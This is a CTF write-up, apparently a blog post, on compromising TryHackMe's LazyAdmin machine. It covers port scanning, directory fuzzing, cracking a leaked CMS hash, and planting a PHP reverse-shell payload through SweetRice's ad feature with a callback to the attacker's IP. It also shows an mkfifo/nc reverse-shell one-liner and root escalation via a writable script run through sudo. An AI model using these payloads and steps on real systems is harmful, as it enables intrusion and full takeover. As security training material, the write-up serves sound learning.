THM LazyAdmin WriteUp
LazyAdmin Skills
LazyAdmin is an easy Linux machine where we will use the following skills:
- Port Discovery
- Web Application Enumeration
- Directory and File Fuzzing
- Credential Discovery from Database Backup
- Exploiting Web Application for Reverse Shell Execution
- Reverse Shell Execution
- Linux Privilege Enumeration
- Exploiting Misconfigured Sudoers Permissions
- Privilege Escalation via Script Modification
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 22, 80, 139 & port 445:
1
2
3
4
5
6
7
8
9
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.44.218 -oG allPorts
Nmap scan report for 10.10.44.218
Host is up, received user-set (0.16s latency).
Scanned at 2025-03-11 23:39:50 CET for 19s
Not shown: 65244 closed tcp ports (reset), 289 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ nmap -sCV -p22,80 10.10.44.218 -oN targeted
Nmap scan report for 10.10.44.218
Host is up (0.13s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 49:7c:f7:41:10:43:73:da:2c:e6:38:95:86:f8:e0:f0 (RSA)
| 256 2f:d7:c4:4c:e8:1b:5a:90:44:df:c0:63:8c:72:ae:55 (ECDSA)
|_ 256 61:84:62:27:c6:c3:29:17:dd:27:45:9e:29:cb:90:5e (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
So we have to check the following ports & services:
- Port 22 –> OpenSSH 7.2p2 Ubuntu 4ubuntu2.8
- Port 80 –> Apache httpd 2.4.18
Let’s start with the HTTP service.
Port 80 Enumeration
Checking the nmap report, the website seems like a default Apache page, let’s check it.
As expected, so let’s fuzz in order to find subdirectories.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ gobuster dir -u http://10.10.44.218 -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 60
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.44.218
[+] Method: GET
[+] Threads: 60
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 277]
/.htaccess (Status: 403) [Size: 277]
/content (Status: 301) [Size: 314] [--> http://10.10.44.218/content/]
/server-status (Status: 403) [Size: 277]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
We have found a subdirectory named content, let’s check what we are facing via browser.
We can see that we are facing a SweetRice CMS, the page seems like it’s disabled, so let’s fuzz the /content directory this time.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
❯ gobuster dir -u http://10.10.44.218/content -w /usr/share/seclists/Discovery/Web-Content/big.txt -t64
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.44.218/content
[+] Method: GET
[+] Threads: 64
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 277]
/.htpasswd (Status: 403) [Size: 277]
/_themes (Status: 301) [Size: 322] [--> http://10.10.44.218/content/_themes/]
/as (Status: 301) [Size: 317] [--> http://10.10.44.218/content/as/]
/attachment (Status: 301) [Size: 325] [--> http://10.10.44.218/content/attachment/]
/images (Status: 301) [Size: 321] [--> http://10.10.44.218/content/images/]
/inc (Status: 301) [Size: 318] [--> http://10.10.44.218/content/inc/]
/js (Status: 301) [Size: 317] [--> http://10.10.44.218/content/js/]
Progress: 20478 / 20479 (100.00%)
===============================================================
Finished
===============================================================
We have found quite a list of subdirectories, so let’s check them.
The /as directory hosts the login page of the SweetRice CMS, i tried some default credentials but none worked, so let’s keep enumerating.
The /attachment dir is empty.
Checking the /inc directory have a big amount of files and directories, but after a bit of research I’ve found a directory named mysql_backup, and inside the folder we can see a file named mysql_bakup_20191129023059-1.5.1.sql.
if we download the file and search for any credentials inside we can found an user and a MD5 hash: manager:42f749ade7f9e195bf475f37a44cafcb
1
2
❯ cat mysql_bakup_20191129023059-1.5.1.sql | grep pass
14 => 'INSERT INTO `%--%_options` VALUES(\'1\',\'global_setting\',\'a:17:{s:4:\\"name\\";s:25:\\"Lazy Admin's Website\\";s:6:\\"author\\";s:10:\\"Lazy Admin\\";s:5:\\"title\\";s:0:\\"\\";s:8:\\"keywords\\";s:8:\\"Keywords\\";s:11:\\"description\\";s:11:\\"Description\\";s:5:\\"admin\\";s:7:\\"manager\\";s:6:\\"passwd\\";s:32:\\"42f749ade7f9e195bf475f37a44cafcb\\";s:5:\\"close\\";i:1;s:9:\\"close_tip\\";s:454:\\"<p>Welcome to SweetRice - Thank your for install SweetRice as your website management system.</p><h1>This site is building now , please come late.</h1><p>If you are the webmaster,please go to Dashboard -> General -> Website setting </p><p>and uncheck the checkbox \\"Site close\\" to open your website.</p><p>More help at <a href=\\"http://www.basic-cms.org/docs/5-things-need-to-be-done-when-SweetRice-installed/\\">Tip for Basic CMS SweetRice installed</a></p>\\";s:5:\\"cache\\";i:0;s:13:\\"cache_expired\\";i:0;s:10:\\"user_track\\";i:0;s:11:\\"url_rewrite\\";i:0;s:4:\\"logo\\";s:0:\\"\\";s:5:\\"theme\\";s:0:\\"\\";s:4:\\"lang\\";s:9:\\"en-us.php\\";s:11:\\"admin_email\\";N;}\',\'1575023409\');',
Let’s decode the MD5 hash using a online tool like CrackStation.
Credentials found, let’s try the manager:Password123 in the login page at http://10.10.44.218/content/as/.
Once inside we are in front of the SweetRice dashboard.
We can now see the version of the CMS, so let’s see if there is any publicly available exploit for the SweetRice 1.5.1 version.
1
2
3
4
5
6
7
8
9
10
❯ searchsploit sweetrice 1.5.1
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
SweetRice 1.5.1 - Arbitrary File Download | php/webapps/40698.py
SweetRice 1.5.1 - Arbitrary File Upload | php/webapps/40716.py
SweetRice 1.5.1 - Backup Disclosure | php/webapps/40718.txt
SweetRice 1.5.1 - Cross-Site Request Forgery | php/webapps/40692.html
SweetRice 1.5.1 - Cross-Site Request Forgery / PHP Code Execution | php/webapps/40700.html
-------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
We have found 5 exploits, i checked some of them and the easiest way to get RCE is to upload a file via the Media Center section, but i found more fun using the ads section.
We can add an ad where we can add PHP code, then access it via from this URL: http://10.10.44.218/content/inc/ads/, so let’s begin by configuring the ad.
We have to name the ad as shell and then paste the following payload.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
<html>
<body onload="document.exploit.submit();">
<form action="http://10.10.44.218/content/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="shell"/>
<textarea type="hidden" name="adv">
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.14.99.119';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
<REDACTED>
</textarea>
</form>
</body>
</html>
The redacted section is just the PentestMonkey reverse shell, once saved we can just set a listener at port 443.
1
2
❯ nc -nvlp 443
listening on [any] 443 ...
Then access the next path: http://10.10.44.218/content/inc/ads/shell.php and we should have received the reverse shell.
1
2
3
4
5
6
7
8
9
❯ nc -nvlp 443
listening on [any] 443 ...
connect to [10.14.99.119] from (UNKNOWN) [10.10.44.218] 35702
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
01:39:44 up 1:02, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
Shell as www-data
TTY Treatment
Once we get the reverse shell, let’s find a way to scale privileges, but before, we have to get a fully interactive shell, there are multiple ways but i like to do it this way:
1
script /dev/null -c bash
Then press Ctrl+Z to get the process in background.
Now that you are in your machine execute the next command:
1
stty raw -echo;fg
Now write reset xterm and you should have a better looking shell but you still have to execute a few commands:
1
2
3
export TERM=xterm
export SHELL=bash
stty rows 45 columns 184
Make a stty size in your own shell to know the rows and columns.
Privilege Escalation
Once with a stable shell and as www-data we can read the user.txt flag at /home/itguy/user.txt.
1
2
www-data@THM-Chal:/$ cat /home/itguy/user.txt
THM{***************************}
Now we can begin with the privilege escalation phase, after a bit of research i checked the Sudoers privileges and i found that we can run a perl script named backup.pl as root.
1
2
3
4
5
6
www-data@THM-Chal:/$ sudo -l
Matching Defaults entries for www-data on THM-Chal:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on THM-Chal:
(ALL) NOPASSWD: /usr/bin/perl /home/itguy/backup.pl
Checking what this script does, we can see that it executes a script located at /etc/copy.sh.
1
2
3
4
www-data@THM-Chal:/$ cat /home/itguy/backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
Checking the content of the /etc/copy.sh script seems like it sends a reverse shell to the 192.168.0.190 IP address (this seems like a miss-configuration of the machine).
1
2
www-data@THM-Chal:/$ cat /etc/copy.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.0.190 5554 >/tmp/f
Checking the permissions of this bash script we can see that is owned by root but we can modify it as others.
1
2
www-data@THM-Chal:/$ ls -l /etc/copy.sh
-rw-r--rwx 1 root root 81 Nov 29 2019 /etc/copy.sh
So, let’s modify it’s content to spawn a elevated shell.
1
2
3
www-data@THM-Chal:/$ echo "/bin/bash -p" > /etc/copy.sh
www-data@THM-Chal:/$ cat /etc/copy.sh
/bin/bash -p
What remains is execute the backup.pl script as root and it should spawn us a elevated shell.
1
2
3
www-data@THM-Chal:/$ sudo perl /home/itguy/backup.pl
root@THM-Chal:/# whoami
root
Once as root we can read the root.txt flag at /root/root.txt.
1
2
root@THM-Chal:/# cat /root/root.txt
THM{**************************}
Final Thoughts
The LazyAdmin machine on TryHackMe is an excellent exercise in web application enumeration, credential discovery, and privilege escalation. The initial phase involves using fuzzing to uncover a hidden login page and a database backup file, which contains valid credentials. This highlights the importance of thorough enumeration and the risks of leaving sensitive files exposed. Gaining initial access requires crafting a malicious ad to trigger a reverse shell, demonstrating the potential dangers of improper input validation and insecure file handling. The privilege escalation phase involves exploiting a misconfigured sudoers permission, where a Perl script executes a Bash script as root. By modifying the Bash script due to improper permissions, a root shell is obtained. This machine effectively reinforces skills in web fuzzing, credential harvesting, reverse shell execution, and privilege escalation, making it a valuable learning experience for aspiring penetration testers.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)

